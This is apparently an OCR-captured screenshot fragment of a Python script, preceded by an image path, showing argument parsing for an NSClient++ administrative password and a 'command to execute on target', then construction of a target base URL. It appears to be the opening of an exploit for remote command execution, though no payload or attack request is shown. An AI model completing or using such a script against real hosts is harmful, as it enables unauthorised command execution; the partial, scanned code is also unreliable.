
parser.add_argument('-p', nargs='?', 
metavar='password', help='NSClient++ 
Administrative Password.')

parser.add_argument('-c', nargs='?', 
metavar='command', help='Command to 
execute on target')

args = parser.parse_args()

if len(sys.argv) < 4:

	parser.print_help()

	sys.exit(1)

# Build base URL, grab needed arguments

base_url = "https://" + args.t + ":" + 
args.P

printStatus("Targeting base URL " + 
base_url, "info")

password = args.p

cmd = args.c
